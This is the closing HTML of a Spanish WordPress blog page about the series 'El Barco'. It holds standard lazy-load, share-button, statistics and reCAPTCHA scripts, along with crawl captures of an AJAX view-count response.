!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/comment-reply.min.js?ver=9e866dd8ab28db04f7025a1bd4468659" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202551" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=15.3.1" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109191112\",\"post\":\"5302\",\"tz\":\"-5\",\"srv\":\"www.blogistar.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "109191112", "5302" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202551.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"es","ajaxurl":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"ee63cd488a","display_exif":"0","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comentario","post_comment":"Publicar comentario","write_comment":"Escribe un comentario...","loading_comments":"Cargando comentarios...","image_label":"Abre la imagen a pantalla completa.","download_original":"Ver tama\u00f1o completo <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Por favor, aseg\u00farate de enviar el texto con tu comentario.","no_comment_email":"Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nico para comentar.","no_comment_author":"Por favor, a\u00f1ade tu nombre al comentario.","comment_post_error":"Lo sentimos, pero ha habido un error al publicar tu comentario. Por favor, vuelve a intentarlo m\u00e1s tarde.","comment_approved":"Se ha aprobado tu comentario.","comment_unapproved":"Tu comentario est\u00e1 en moderaci\u00f3n.","camera":"C\u00e1mara","aperture":"Abertura","shutter_speed":"Velocidad de obturaci\u00f3n","focal_length":"Longitud focal","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.blogistar.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogistar.com%2F2011%2F03%2Fel-barco-serie-espanola-de-drama-y-accion%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.3.1" id="jetpack-carousel-js"></script>
<script defer type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763141136" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[5302]");
                });
            
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogistar.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"e1ea8d05fe","url":"https:\/\/www.blogistar.com\/2011\/03\/el-barco-serie-espanola-de-drama-y-accion","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogistar.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b89113270a84963bae04583aa76835c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- AccelerateWP no webp -->
<!-- Performance optimized by AccelerateWP. -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3
body_size: -447
content:
{"5302":333}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 117
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZdDGUYxXmXSxqE-p_8FMYQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766181994337');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>